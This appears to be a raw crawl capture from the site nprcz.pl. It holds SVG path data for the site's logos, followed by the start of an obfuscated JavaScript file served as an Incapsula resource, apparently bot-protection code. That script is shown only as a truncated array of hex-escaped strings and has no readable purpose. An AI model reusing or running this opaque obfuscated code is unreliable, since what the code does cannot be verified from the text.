22.6781 118.675 23.675 118.675 25.0518C118.675 26.2007 119.517 27.0456 121.041 27.0456C122.262 27.0456 123.104 26.2812 123.104 26.2812L123.411 26.9696H124.939V22.6781C124.939 20.9928 123.719 19.7679 122.039 19.7679M117.303 19.8439C116.234 19.8439 115.624 20.6843 115.624 20.6843L115.316 19.9199H113.788V26.9696H115.851V23.3665C115.851 22.4456 116.385 21.9092 117.147 21.9092C117.606 21.9092 117.909 22.0612 117.909 22.0612V19.9154C117.909 19.9154 117.682 19.8394 117.299 19.8394M107.217 23.2101C107.217 22.3652 107.827 21.7527 108.669 21.7527C109.511 21.7527 110.122 22.3652 110.122 23.2101C110.122 24.055 109.511 24.6674 108.669 24.6674C107.827 24.6674 107.217 24.055 107.217 23.2101ZM108.362 19.8394C106.606 19.8394 105.154 21.2968 105.154 23.2101C105.154 25.1234 106.606 26.5807 108.362 26.5807C109.582 26.5807 110.117 25.9683 110.117 25.9683V26.3527C110.117 27.1171 109.507 27.7341 108.665 27.7341C107.747 27.7341 107.444 27.0456 107.444 27.0456L105.381 27.1976C105.381 27.1976 106.067 29.5714 108.665 29.5714C110.803 29.5714 112.18 28.19 112.18 26.3527V19.9154H110.652L110.344 20.6039C110.344 20.6039 109.582 19.8394 108.357 19.8394M102.093 23.4425C102.093 24.5154 101.407 25.2038 100.565 25.2038C99.7233 25.2038 99.0372 24.5154 99.0372 23.4425C99.0372 22.3696 99.7233 21.6812 100.565 21.6812C101.407 21.6812 102.093 22.3696 102.093 23.4425ZM96.9745 23.4425C96.9745 25.5123 98.5783 27.1216 100.565 27.1216C102.552 27.1216 104.156 25.5123 104.156 23.4425C104.156 21.3727 102.552 19.7634 100.565 19.7634C98.5783 19.7634 96.9745 21.3727 96.9745 23.4425M95.5978 19.8394C94.5286 19.8394 93.9183 20.6798 93.9183 20.6798L93.6153 19.9154H92.0872V26.9652H94.1499V23.3621C94.1499 22.4412 94.6846 21.9047 95.4464 21.9047C95.9053 21.9047 96.2082 22.0567 96.2082 22.0567V19.9109C96.2082 19.9109 95.981 19.8349 95.5978 19.8349M85.8233 21.7527V19.455H87.3514C88.0375 19.455 88.5721 19.9914 88.5721 20.6039C88.5721 21.2163 88.0375 21.7527 87.3514 21.7527H85.8233ZM83.6091 17.3092V26.9652H85.8233V23.8985H87.3514C89.3384 23.8985 90.7863 22.4412 90.7863 20.6039C90.7863 18.7665 89.334 17.3092 87.3514 17.3092H83.6091V17.3092Z" fill="white"/>
<path d="M143.571 9.35192C143.343 9.96436 142.96 10.3488 142.118 10.3488V12.1101C142.118 12.1101 142.501 12.1861 142.804 12.1861C144.101 12.1861 144.849 11.4217 145.553 9.65591L148.378 2.60617H146.163L144.635 6.9737L143.107 2.60617H140.893L143.566 9.35192H143.571ZM136.696 9.65591H138.452L140.822 2.60617H138.683L137.463 6.74571L136.162 2.60617H134.785L133.489 6.74571L132.268 2.60617H130.129L132.5 9.65591H134.255L135.476 5.74882L136.696 9.65591V9.65591ZM127.532 6.1288C127.532 7.20168 126.846 7.89012 126.004 7.89012C125.162 7.89012 124.476 7.20168 124.476 6.1288C124.476 5.05592 125.162 4.36748 126.004 4.36748C126.846 4.36748 127.532 5.05592 127.532 6.1288M122.413 6.1288C122.413 8.19857 124.017 9.8079 126.004 9.8079C127.991 9.8079 129.595 8.19857 129.595 6.1288C129.595 4.05903 127.991 2.4497 126.004 2.4497C124.017 2.4497 122.413 4.05903 122.413 6.1288M116.074 6.1288C116.074 5.13191 116.76 4.44348 117.602 4.44348C118.444 4.44348 119.13 5.13191 119.13 6.1288C119.13 7.12569 118.444 7.81412 117.602 7.81412C116.76 7.81412 116.074 7.12569 116.074 6.1288ZM117.294 9.7319C118.515 9.7319 119.281 8.96747 119.281 8.96747L119.589 9.65591H121.117V-4.62536e-05H119.054V3.14261C119.054 3.14261 118.368 2.53017 117.299 2.53017C115.543 2.53017 114.015 4.0635 114.015 6.13327C114.015 8.20304 115.543 9.73637 117.299 9.73637M110.959 6.13327C110.959 7.20616 110.273 7.89459 109.431 7.89459C108.589 7.89459 107.903 7.20616 107.903 6.13327C107.903 5.06039 108.589 4.37195 109.431 4.37195C110.273 4.37195 110.959 5.06039 110.959 6.13327ZM105.84 6.13327C105.84 8.20304 107.444 9.81237 109.431 9.81237C111.418 9.81237 113.022 8.20304 113.022 6.13327C113.022 4.0635 111.418 2.45417 109.431 2.45417C107.444 2.45417 105.84 4.0635 105.84 6.13327M104.464 2.53017C103.394 2.53017 102.784 3.3706 102.784 3.3706L102.477 2.60617H100.948V9.65591H103.011V6.05281C103.011 5.13191 103.546 4.59547 104.308 4.59547C104.766 4.59547 105.069 4.74746 105.069 4.74746V2.60617C105.069 2.60617 104.842 2.53017 104.459 2.53017M96.0567 8.20304C95.5221 8.20304 95.2147 7.89459 95.2147 7.51461C95.2147 6.97817 95.5979 6.59372 97.3532 6.59372V6.90217C97.3532 7.6666 96.8186 8.20304 96.0567 8.20304M96.5156 2.45417C94.6846 2.45417 93.6911 3.45106 93.4594 4.8324L95.5221 4.98439C95.5221 4.98439 95.6736 4.29596 96.4399 4.29596C96.9745 4.29596 97.3576 4.68041 97.3576 5.36884C94.1499 5.36884 93.1565 6.36573 93.1565 7.7426C93.1565 8.89148 93.9985 9.73637 95.5221 9.73637C96.7428 9.73637 97.5848 8.97194 97.5848 8.97194L97.8922 9.66038H99.4203V5.36437C99.4203 3.67905 98.1996 2.4497 96.5156 2.4497M89.4899 -0.0045166V5.67283L85.6006 -4.62536e-05H83.6136V9.65591H85.8278V3.98303L89.7216 9.65591H91.7085V-4.62536e-05H89.4943L89.4899 -0.0045166Z" fill="white"/>
<path d="M28.5528 35.1682V33.1252H20.3955V35.1682H23.5408L16.9606 47.332L9.68095 35.1682H12.403V33.1252H0.476685V35.1682H2.5394L10.5185 48.4898V59.7283H7.45785V61.7757H21.7365V59.7283H18.6758V48.4541L25.8619 35.1682H28.5528Z" fill="white"/>
<path d="M61.1865 0.380005H32.6337V6.51779H61.1865V0.380005Z" fill="white"/>
<path d="M61.1865 22.8927H32.6337V29.0305H61.1865V22.8927Z" fill="white"/>
<path d="M59.8699 7.36426L32.0704 15.8925L33.9487 22.057L61.7481 13.5288L59.8699 7.36426Z" fill="white"/>
<path d="M59.1016 56.7868C59.1016 58.3246 57.8586 59.5718 56.326 59.5718C54.7935 59.5718 53.5505 58.3246 53.5505 56.7868C53.5505 55.249 54.7935 54.0018 56.326 54.0018C57.8586 54.0018 59.1016 55.249 59.1016 56.7868M61.4271 56.7868C61.4271 53.9615 59.1461 51.6727 56.3305 51.6727C53.5148 51.6727 51.2338 53.9615 51.2338 56.7868C51.2338 59.6121 53.5148 61.9009 56.3305 61.9009C59.1461 61.9009 61.4271 59.6121 61.4271 56.7868" fill="white"/>
<path d="M44.0923 61.9009C46.9079 61.9009 49.1934 59.6121 49.1934 56.7868C49.1934 53.9615 46.9124 51.6727 44.0923 51.6727C41.2722 51.6727 38.9912 53.9615 38.9912 56.7868C38.9912 59.6121 41.2722 61.9009 44.0923 61.9009Z" fill="white"/>
<path d="M33.6985 56.7868C33.6985 55.7631 32.8743 54.9361 31.8541 54.9361C30.8338 54.9361 30.0097 55.7631 30.0097 56.7868C30.0097 57.8105 30.8338 58.6375 31.8541 58.6375C32.8743 58.6375 33.6985 57.8105 33.6985 56.7868M34.9147 56.7868C34.9147 58.4811 33.547 59.8579 31.8541 59.8579C30.1611 59.8579 28.7934 58.4855 28.7934 56.7868C28.7934 55.0881 30.1611 53.7157 31.8541 53.7157C33.547 53.7157 34.9147 55.0881 34.9147 56.7868M36.9552 56.7868C36.9552 53.9615 34.6742 51.6727 31.8585 51.6727C29.0429 51.6727 26.7619 53.9615 26.7619 56.7868C26.7619 59.6121 29.0429 61.9009 31.8585 61.9009C34.6742 61.9009 36.9552 59.6121 36.9552 56.7868Z" fill="white"/>
<path d="M20.3955 18.7978H14.2786C12.0333 18.7978 10.2022 16.9605 10.1978 14.703C10.1978 12.4499 12.0288 10.6126 14.2786 10.6082H20.3955V8.56074H14.2786C10.9017 8.56074 8.16177 11.31 8.16177 14.6985C8.16177 18.0871 10.9017 20.8363 14.2786 20.8363H20.3955V18.7889V18.7978ZM14.2697 16.7504C15.3969 16.7504 16.3102 15.834 16.3102 14.703C16.3102 13.572 15.3969 12.6556 14.2697 12.6556C13.1426 12.6556 12.2293 13.572 12.2293 14.703C12.2293 15.834 13.1426 16.7504 14.2697 16.7504ZM24.4764 22.8882H14.2786C12.0288 22.8882 9.99282 21.9718 8.51373 20.4876C7.03463 19.0035 6.12133 16.9605 6.12133 14.703C6.12133 12.4455 7.03463 10.4025 8.51373 8.91837C9.99282 7.43422 12.0288 6.51779 14.2786 6.51779H24.4764V4.47037H14.2786C8.65183 4.47037 4.08089 9.05695 4.08089 14.703C4.08089 20.3491 8.65183 24.9356 14.2786 24.9356H24.4764V22.8882V22.8882ZM28.5528 26.9831H14.2786C10.9017 26.9831 7.84991 25.6062 5.63127 23.3799C3.41262 21.1537 2.0449 18.0871 2.04044 14.703C2.04044 11.3145 3.41262 8.25229 5.63127 6.02605C7.84991 3.79982 10.9061 2.42742 14.2786 2.42742H28.5528V0.380005H14.2341C6.37973 0.406827 0 6.81731 0 14.703C0 22.6066 6.402 29.026 14.2786 29.0305H28.5528V26.9831Z" fill="white"/>
</g>

</symbol><symbol id="nprcz-logo-horizontal" viewBox="0 0 148 27">
<path d="M140.661 20.4705C140.661 23.1846 142.296 24.8085 144.331 24.8085C146.365 24.8085 148 23.179 148 20.4705C148 17.7621 146.365 16.1326 144.331 16.1326C142.296 16.1326 140.661 17.7565 140.661 20.4705ZM146.033 20.4705C146.033 22.1001 145.216 22.9092 144.331 22.9092C143.446 22.9092 142.634 22.0945 142.634 20.4705C142.634 18.8466 143.451 18.0318 144.331 18.0318C145.21 18.0318 146.033 18.8466 146.033 20.4705ZM137.668 23.7914C137.668 24.3309 138.142 24.8085 138.689 24.8085C139.235 24.8085 139.709 24.3365 139.709 23.7914C139.709 23.2464 139.235 22.7744 138.689 22.7744C138.142 22.7744 137.668 23.2464 137.668 23.7914ZM133.723 22.8418L135.352 21.1448C135.352 21.1448 136.71 19.9929 136.71 18.7061C136.71 17.217 135.622 16.1326 133.717 16.1326C131.812 16.1326 130.724 17.2845 130.724 18.841L132.63 18.9758C132.63 18.2959 133.035 17.8913 133.717 17.8913C134.326 17.8913 134.67 18.2285 134.67 18.7736C134.67 19.3804 133.92 20.1278 133.92 20.1278L130.792 23.3813V24.7355H136.705V22.8362H133.712L133.723 22.8418ZM123.459 23.4543C122.986 23.4543 122.71 23.1846 122.71 22.8418C122.71 22.3698 123.048 22.027 124.615 22.027V22.2968C124.615 22.9767 124.141 23.4487 123.459 23.4487M123.865 18.3634C122.23 18.3634 121.351 19.2456 121.143 20.4649L122.98 20.5998C122.98 20.5998 123.115 19.9929 123.797 19.9929C124.276 19.9929 124.615 20.3301 124.615 20.9425C121.757 20.9425 120.878 21.8247 120.878 23.0441C120.878 24.0612 121.627 24.8085 122.986 24.8085C124.074 24.8085 124.823 24.1286 124.823 24.1286L125.094 24.7411H126.452V20.9482C126.452 19.4591 125.364 18.3746 123.871 18.3746M116.729 24.7467H118.291L120.399 18.5094H118.494L117.406 22.1675L116.25 18.5094H115.027L113.872 22.1675L112.784 18.5094H110.879L112.987 24.7467H114.548L115.636 21.2909L116.724 24.7467H116.729ZM107.074 22.5103C107.074 23.9994 107.891 24.8141 109.317 24.8141C109.836 24.8141 110.202 24.6793 110.202 24.6793V23.0497C110.202 23.0497 110 23.1172 109.729 23.1172C109.256 23.1172 108.912 22.78 108.912 22.2349V20.2008H110.202V18.5038H108.912V17.0148H107.345V17.897C107.345 18.369 107.074 18.6443 106.595 18.6443H106.122V20.2064H107.074V22.5103ZM102.452 18.3746C100.683 18.3746 99.2566 19.7962 99.2566 21.6281C99.2566 23.4599 100.683 24.8816 102.452 24.8816C104.966 24.8816 105.445 22.4429 105.445 22.4429L103.608 22.308C103.608 22.308 103.337 23.1902 102.452 23.1902C101.703 23.1902 101.094 22.5777 101.094 21.6337C101.094 20.6897 101.708 20.0716 102.452 20.0716C103.337 20.0716 103.608 20.9538 103.608 20.9538L105.445 20.8189C105.445 20.8189 104.972 18.3802 102.452 18.3802M96.0607 16.8237C96.0607 17.3688 96.5398 17.8408 97.0809 17.8408C97.622 17.8408 98.1011 17.3688 98.1011 16.8237C98.1011 16.2786 97.6277 15.8066 97.0809 15.8066C96.5342 15.8066 96.0607 16.2786 96.0607 16.8237ZM97.9658 18.5151H96.1284V24.7523H97.9658V18.5151ZM92.1886 18.4476C91.1007 18.4476 90.3511 19.1276 90.3511 19.1276L90.0805 18.5151H88.7222V24.7523H90.5596V21.4314C90.5596 20.6166 91.0331 20.1446 91.7151 20.1446C92.3971 20.1446 92.8706 20.6166 92.8706 21.4314V24.7523H94.708V21.0943C94.708 19.4647 93.6878 18.4533 92.1942 18.4533M87.3018 16.2168H85.4644V24.7579H87.3018V16.2168ZM81.316 20.0828C81.998 20.0828 82.4714 20.5604 82.6067 21.0999H80.0252C80.1605 20.5548 80.6396 20.0828 81.316 20.0828ZM82.2685 22.7969C82.2685 22.7969 81.998 23.2014 81.316 23.2014C80.634 23.2014 80.1605 22.7294 80.0252 22.2518H84.3089C84.3089 22.2518 84.3765 21.9147 84.3765 21.6449C84.3765 19.6782 83.0182 18.3914 81.316 18.3914C79.6138 18.3914 78.1201 19.8131 78.1201 21.6449C78.1201 23.4768 79.5462 24.8984 81.2484 24.8984C82.9505 24.8984 83.8298 23.9488 84.1736 22.9317L82.2685 22.7969ZM74.0451 22.5271C74.0451 24.0162 74.8623 24.831 76.2883 24.831C76.8069 24.831 77.1732 24.6961 77.1732 24.6961V23.0666C77.1732 23.0666 76.9703 23.134 76.6998 23.134C76.2207 23.134 75.8825 22.7969 75.8825 22.2518V20.2177H77.1732V18.5207H75.8825V17.0316H74.3212V17.9138C74.3212 18.3858 74.0507 18.6612 73.5716 18.6612H73.0982V20.2233H74.0507V22.5271H74.0451ZM68.4707 24.4938C68.2678 25.0389 67.9296 25.376 67.18 25.376V26.9326C67.18 26.9326 67.5181 27 67.7943 27C68.9498 27 69.6149 26.3201 70.2405 24.7636L72.7543 18.5263H70.7816L69.4232 22.3923L68.0649 18.5263H66.0921L68.4707 24.4938ZM60.5178 23.2745V24.7636H65.6187V22.9991H62.9019L65.4834 20.0154V18.5263H60.5178V20.2907H63.0992L60.5178 23.2745ZM55.8283 22.9373C54.6052 22.9373 53.585 21.9203 53.585 20.4986C53.585 19.077 54.6052 18.0599 55.8283 18.0599C56.8485 18.0599 57.4628 18.6668 57.6658 19.3467L59.7061 19.2118C59.3003 17.5823 57.8687 16.1606 55.8283 16.1606C53.5174 16.1606 51.6123 18.0599 51.6123 20.4986C51.6123 22.9373 53.5174 24.8366 55.8283 24.8366C57.9363 24.8366 59.3623 23.415 59.7738 21.7854L57.7334 21.6506C57.5305 22.3305 56.9161 22.9373 55.8283 22.9373ZM43.7946 24.8366C44.8824 24.8366 45.6321 24.1567 45.6321 24.1567L45.9026 24.7692H47.261V18.5319H45.4235V21.8528C45.4235 22.6676 44.9444 23.1396 44.2681 23.1396C43.5917 23.1396 43.1126 22.6676 43.1126 21.8528V18.5319H41.2752V22.19C41.2752 23.8195 42.2954 24.831 43.789 24.831M37.8764 16.8349C37.8764 17.38 38.3499 17.852 38.8966 17.852C39.4433 17.852 39.9168 17.38 39.9168 16.8349C39.9168 16.2899 39.4377 15.8179 38.8966 15.8179C38.3555 15.8179 37.8764 16.2899 37.8764 16.8349ZM39.7815 18.5263H37.9441V24.4208C37.9441 24.9658 37.6059 25.303 37.1268 25.303C36.8562 25.303 36.6533 25.2356 36.6533 25.2356V26.8651C36.6533 26.8651 37.0591 27 37.5382 27C38.9642 27 39.7815 26.1852 39.7815 24.6961V18.5263ZM34.8215 21.6449C34.8215 22.5946 34.2071 23.2014 33.4631 23.2014C32.7191 23.2014 32.1048 22.589 32.1048 21.6449C32.1048 20.7009 32.7191 20.0828 33.4631 20.0828C34.2071 20.0828 34.8215 20.6953 34.8215 21.6449ZM30.2673 21.6449C30.2673 23.4768 31.6933 24.8984 33.4631 24.8984C35.233 24.8984 36.659 23.4768 36.659 21.6449C36.659 19.8131 35.233 18.3914 33.4631 18.3914C31.6933 18.3914 30.2673 19.8131 30.2673 21.6449ZM26.1189 24.7636H27.6802L29.7882 18.5263H27.8831L26.7953 22.1844L25.6399 18.5263H24.4168L23.2613 22.1844L22.1735 18.5263H20.2684L22.3764 24.7636H23.9377L25.0255 21.3078L26.1133 24.7636H26.1189ZM14.6996 23.2745V24.7636H19.8006V22.9991H17.0782L19.6597 20.0154V18.5263H14.6996V20.2907H17.2811L14.6996 23.2745ZM11.9773 21.6506C11.9773 22.6002 11.3686 23.2071 10.6189 23.2071C9.86928 23.2071 9.26054 22.5946 9.26054 21.6506C9.26054 20.7065 9.87491 20.0884 10.6189 20.0884C11.3629 20.0884 11.9773 20.7009 11.9773 21.6506ZM7.42308 21.6506C7.42308 23.4824 8.84909 24.904 10.6189 24.904C12.3887 24.904 13.8147 23.4824 13.8147 21.6506C13.8147 19.8187 12.3887 18.3971 10.6189 18.3971C8.84909 18.3971 7.42308 19.8187 7.42308 21.6506ZM1.98398 20.021V18.1217H3.47762C4.15962 18.1217 4.56544 18.5263 4.56544 19.0714C4.56544 19.6164 4.15962 20.021 3.47762 20.021H1.98398ZM0.0112485 16.2225V24.7636H1.98398V21.9147H3.00416L4.56544 24.7636H6.74108L4.83599 21.5101C4.83599 21.5101 6.4649 20.8302 6.4649 18.9365C6.4649 17.4474 5.24181 16.2225 3.47198 16.2225H0.00561523H0.0112485Z" fill="white"/>
<path d="M103.067 2.23642C102.114 2.23642 101.506 2.91634 101.506 2.91634L101.235 2.30385H99.8766V8.5411H101.714V5.0179C101.714 4.33798 102.12 3.9334 102.599 3.9334C103.078 3.9334 103.484 4.33798 103.484 5.0179V8.5411H105.321V5.0179C105.321 4.33798 105.727 3.9334 106.206 3.9334C106.685 3.9334 107.091 4.33798 107.091 5.0179V8.5411H108.929V4.81561C108.929 3.11863 108.044 2.24204 106.685 2.24204C105.598 2.24204 104.848 3.05682 104.848 3.05682C104.848 3.05682 104.374 2.24204 103.078 2.24204M95.531 7.25994C95.0519 7.25994 94.7813 6.99022 94.7813 6.64745C94.7813 6.17544 95.1195 5.83267 96.6864 5.83267V6.10239C96.6864 6.78231 96.213 7.25432 95.531 7.25432M95.9368 2.16899C94.3079 2.16899 93.4229 3.0512 93.22 4.27055L95.0575 4.40541C95.0575 4.40541 95.1928 3.79854 95.8748 3.79854C96.3482 3.79854 96.692 4.13569 96.692 4.74818C93.8344 4.74818 92.9551 5.63038 92.9551 6.84974C92.9551 7.86681 93.7048 8.61415 95.0631 8.61415C96.151 8.61415 96.9006 7.93424 96.9006 7.93424L97.1711 8.5411H98.5295V4.74818C98.5295 3.2591 97.4417 2.17461 95.948 2.17461M91.732 2.24204C90.7795 2.24204 90.2384 2.98939 90.2384 2.98939L89.9678 2.30947H88.6095V8.5411H90.4469V5.35505C90.4469 4.54027 90.9204 4.06826 91.6024 4.06826C92.0082 4.06826 92.2844 4.20312 92.2844 4.20312V2.30385C92.2844 2.30385 92.0815 2.23642 91.7433 2.23642M82.7702 5.22019C82.7702 4.47284 83.3113 3.9334 84.0609 3.9334C84.8106 3.9334 85.3517 4.47284 85.3517 5.22019C85.3517 5.96753 84.8049 6.50697 84.0609 6.50697C83.3169 6.50697 82.7702 5.96192 82.7702 5.22019ZM83.7904 2.23642C82.2291 2.23642 80.9327 3.52321 80.9327 5.22019C80.9327 6.91717 82.2235 8.20395 83.7904 8.20395C84.8782 8.20395 85.3573 7.6589 85.3573 7.6589V7.99605C85.3573 8.67596 84.8106 9.2154 84.0666 9.2154C83.2493 9.2154 82.9787 8.60291 82.9787 8.60291L81.1413 8.73777C81.1413 8.73777 81.7557 10.8393 84.0666 10.8393C85.9717 10.8393 87.1947 9.61998 87.1947 7.99043V2.30385H85.8364L85.5658 2.91634C85.5658 2.91634 84.8838 2.23642 83.796 2.23642M78.2216 5.42248C78.2216 6.37211 77.6129 6.97898 76.8633 6.97898C76.1136 6.97898 75.5049 6.36649 75.5049 5.42248C75.5049 4.47846 76.1193 3.86035 76.8633 3.86035C77.6073 3.86035 78.2216 4.47284 78.2216 5.42248ZM73.6674 5.42248C73.6674 7.25432 75.0935 8.67596 76.8633 8.67596C78.6331 8.67596 80.0591 7.25432 80.0591 5.42248C80.0591 3.59063 78.6331 2.16899 76.8633 2.16899C75.0935 2.16899 73.6674 3.59063 73.6674 5.42248ZM72.4444 2.23642C71.4918 2.23642 70.9507 2.98377 70.9507 2.98377L70.6802 2.30385H69.3218V8.5411H71.1593V5.35505C71.1593 4.54027 71.6327 4.06826 72.3147 4.06826C72.7205 4.06826 72.9967 4.20312 72.9967 4.20312V2.30385C72.9967 2.30385 72.7938 2.23642 72.4556 2.23642M63.7531 3.92778V1.89927H65.1114C65.7258 1.89927 66.1992 2.3769 66.1992 2.91634C66.1992 3.45578 65.7258 3.9334 65.1114 3.9334H63.7531V3.92778ZM61.7296 0V8.5411H63.7023V5.83267H65.0607C66.8305 5.83267 68.1212 4.54589 68.1212 2.91634C68.1212 1.28678 66.8305 0 65.0607 0H61.7296ZM53.3652 8.27138C53.1623 8.81644 52.8241 9.15359 52.0745 9.15359V10.7101C52.0745 10.7101 52.4127 10.7775 52.6832 10.7775C53.8387 10.7775 54.5038 10.0976 55.1294 8.5411L57.6432 2.30385H55.6705L54.3121 6.16982L52.9538 2.30385H50.981L53.3596 8.27138H53.3652ZM47.2441 8.5411H48.8054L50.9134 2.30385H49.0083L47.9205 5.96191L46.765 2.30385H45.5419L44.3865 5.96191L43.2986 2.30385H41.3936L43.5016 8.5411H45.0628L46.1507 5.08533L47.2385 8.5411H47.2441ZM39.0826 5.42248C39.0826 6.37211 38.4739 6.97898 37.7243 6.97898C36.9746 6.97898 36.3659 6.36649 36.3659 5.42248C36.3659 4.47846 36.9803 3.86035 37.7243 3.86035C38.4683 3.86035 39.0826 4.47284 39.0826 5.42248ZM34.5284 5.42248C34.5284 7.25432 35.9545 8.67596 37.7243 8.67596C39.4941 8.67596 40.9201 7.25432 40.9201 5.42248C40.9201 3.59063 39.4941 2.16899 37.7243 2.16899C35.9545 2.16899 34.5284 3.59063 34.5284 5.42248ZM28.8864 5.42248C28.8864 4.54027 29.5008 3.9334 30.2448 3.9334C30.9888 3.9334 31.6032 4.54589 31.6032 5.42248C31.6032 6.29906 30.9888 6.91155 30.2448 6.91155C29.5008 6.91155 28.8864 6.30468 28.8864 5.42248ZM29.9743 8.60853C31.0621 8.60853 31.7441 7.92862 31.7441 7.92862L32.0146 8.53548H33.373V0H31.5355V2.78148C31.5355 2.78148 30.9268 2.24204 29.9743 2.24204C28.413 2.24204 27.049 3.59625 27.049 5.4281C27.049 7.25994 28.4073 8.61415 29.9743 8.61415M24.3322 5.4281C24.3322 6.37773 23.7179 6.9846 22.9739 6.9846C22.2299 6.9846 21.6155 6.37211 21.6155 5.4281C21.6155 4.48408 22.2299 3.86597 22.9739 3.86597C23.7179 3.86597 24.3322 4.47846 24.3322 5.4281ZM19.7781 5.4281C19.7781 7.25994 21.204 8.68158 22.9739 8.68158C24.7437 8.68158 26.1697 7.25994 26.1697 5.4281C26.1697 3.59625 24.7437 2.17461 22.9739 2.17461C21.204 2.17461 19.7781 3.59625 19.7781 5.4281ZM18.555 2.24204C17.6024 2.24204 17.0613 2.98939 17.0613 2.98939L16.7908 2.30947H15.4324V8.5411H17.2699V5.35505C17.2699 4.54027 17.7433 4.06826 18.4253 4.06826C18.8311 4.06826 19.1073 4.20312 19.1073 4.20312V2.30385C19.1073 2.30385 18.9044 2.23642 18.5662 2.23642M11.0868 7.25432C10.6133 7.25432 10.3371 6.9846 10.3371 6.64183C10.3371 6.16982 10.6753 5.82705 12.2422 5.82705V6.09677C12.2422 6.77669 11.7688 7.2487 11.0868 7.2487M11.4926 2.16337C9.85802 2.16337 8.97875 3.04558 8.77021 4.26493L10.6077 4.39979C10.6077 4.39979 10.7429 3.79292 11.4249 3.79292C11.904 3.79292 12.2422 4.13007 12.2422 4.74256C9.38457 4.74256 8.5053 5.62477 8.5053 6.84412C8.5053 7.86119 9.25493 8.60853 10.6133 8.60853C11.7011 8.60853 12.4508 7.92862 12.4508 7.92862L12.7213 8.53548H14.0797V4.74256C14.0797 3.25349 12.9919 2.16899 11.4982 2.16899M5.2362 0V5.0179L1.76982 0H0V8.5411H1.97273V3.52321L5.43911 8.5411H7.20893V0H5.2362Z" fill="white"/>
</symbol><symbol id="nprcz-logo" viewBox="0 0 199 45">
<path d="M95.79 0H51.09V9.58H95.79V0Z" fill="currentColor"/>
<path d="M95.79 35.12H51.09V44.7H95.79V35.12Z" fill="currentColor"/>
<path d="M93.7208 10.89L50.1994 24.1958L53.1407 33.8162L96.6621 20.5104L93.7208 10.89Z" fill="currentColor"/>
<path d="M31.93 28.74H22.35C18.83 28.74 15.97 25.87 15.96 22.35C15.96 18.83 18.83 15.97 22.35 15.96H31.93V12.77H22.35C17.06 12.77 12.77 17.06 12.77 22.35C12.77 27.64 17.06 31.93 22.35 31.93H31.93V28.74ZM22.34 25.55C24.1 25.55 25.53 24.12 25.53 22.36C25.53 20.6 24.1 19.17 22.34 19.17C20.58 19.17 19.15 20.6 19.15 22.36C19.15 24.12 20.58 25.55 22.34 25.55ZM38.32 35.13H22.36C18.84 35.13 15.65 33.7 13.33 31.39C11.01 29.07 9.59 25.89 9.58 22.36C9.58 18.84 11.01 15.65 13.33 13.33C15.65 11.01 18.83 9.58 22.36 9.58H38.32V6.39H22.36C13.55 6.39 6.4 13.55 6.39 22.35C6.39 31.16 13.55 38.31 22.36 38.32H38.32V35.13ZM44.71 41.52H22.35C17.07 41.52 12.28 39.37 8.81 35.9C5.34 32.43 3.19 27.64 3.19 22.36C3.19 17.08 5.34 12.3 8.81 8.82C12.28 5.35 17.07 3.2 22.35 3.2H44.7V0H22.34C10.02 0 0 10.03 0 22.35C0 34.68 10.02 44.7 22.35 44.7H44.7V41.51L44.71 41.52Z" fill="currentColor"/>
<path d="M194.7 36.92C194.7 39.32 192.75 41.26 190.36 41.26C187.97 41.26 186.02 39.32 186.02 36.92C186.02 34.52 187.97 32.58 190.36 32.58C192.75 32.58 194.7 34.52 194.7 36.92ZM198.34 36.92C198.34 32.51 194.77 28.94 190.36 28.94C185.95 28.94 182.38 32.51 182.38 36.92C182.38 41.33 185.95 44.9 190.36 44.9C194.77 44.9 198.34 41.33 198.34 36.92Z" fill="currentColor"/>
<path d="M171.2 44.9C175.61 44.9 179.18 41.33 179.18 36.92C179.18 32.51 175.61 28.94 171.2 28.94C166.79 28.94 163.22 32.51 163.22 36.92C163.22 41.33 166.79 44.9 171.2 44.9Z" fill="currentColor"/>
<path d="M154.93 36.92C154.93 35.32 153.64 34.03 152.04 34.03C150.44 34.03 149.15 35.32 149.15 36.92C149.15 38.52 150.44 39.81 152.04 39.81C153.64 39.81 154.93 38.52 154.93 36.92ZM156.83 36.92C156.83 39.57 154.69 41.71 152.04 41.71C149.39 41.71 147.25 39.57 147.25 36.92C147.25 34.27 149.39 32.13 152.04 32.13C154.69 32.13 156.83 34.27 156.83 36.92ZM160.02 36.92C160.02 32.51 156.45 28.94 152.04 28.94C147.63 28.94 144.06 32.51 144.06 36.92C144.06 41.33 147.63 44.9 152.04 44.9C156.45 44.9 160.02 41.33 160.02 36.92Z" fill="currentColor"/>
<path d="M146.13 3.19V0H133.35V3.19H138.28L127.98 22.17L116.58 3.19H120.84V0H102.17V3.19H105.4L117.89 23.98V41.51H113.1V44.7H135.45V41.51H130.66V23.92L141.91 3.19H146.13Z" fill="currentColor"/>
</symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://nprcz.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1581245616
body_size: 20237
content:
var _0x5d12=['\x4d\x55\x33\x43\x76\x77\x3d\x3d','\x77\x37\x59\x53\x43\x67\x3d\x3d','\x4d\x4d\x4f\x77\x77\x37\x62\x43\x74\x77\x54\x44\x68\x4d\x4b\x37\x77\x35\x6e\x43\x6e\x32\x44\x44\x6b\x57\x63\x57\x77\x6f\x41\x73\x51\x55\x73\x3d','\x77\x6f\x4d\x39\x61\x31\x2f\x44\x75\x73\x4b\x4c\x46\x38\x4f\x52\x77\x36\x73\x3d','\x43\x54\x37\x44\x68\x77\x78\x7a','\x4d\x73\x4b\x59\x61\x41\x3d\x3d','\x61\x38\x4f\x55\x77\x6f\x6e\x43\x6b\x73\x4b\x71\x77\x72\x4d\x3d','\x41\x45\x48\x43\x6d\x77\x3d\x3d','\x46\x4d\x4f\x52\x77\x36\x51\x3d','\x77\x72\x49\x57\x56\x51\x63\x2f\x77\x72\x46\x4e\x77\x70\x7a\x44\x71\x6b\x6a\x44\x74\x77\x3d\x3d','\x4d\x6d\x2f\x44\x75\x57\x45\x47\x51\x4d\x4b\x41','\x77\x35\x6e\x43\x76\x38\x4b\x4e\x63\x47\x74\x79','\x48\x41\x31\x39','\x77\x6f\x74\x37\x4a\x57\x59\x4e\x77\x37\x78\x43\x77\x35\x30\x34\x77\x72\x76\x44\x67\x47\x46\x2b\x59\x33\x41\x6e\x77\x72\x33\x44\x6a\x33\x74\x70\x41\x44\x50\x43\x6e\x4d\x4f\x73\x77\x70\x2f\x43\x67\x4d\x4b\x56\x57\x73\x4b\x71\x77\x70\x48\x44\x76\x67\x50\x43\x6d\x63\x4f\x6f\x77\x70\x70\x4d','\x77\x6f\x74\x37\x4a\x57\x59\x4e\x77\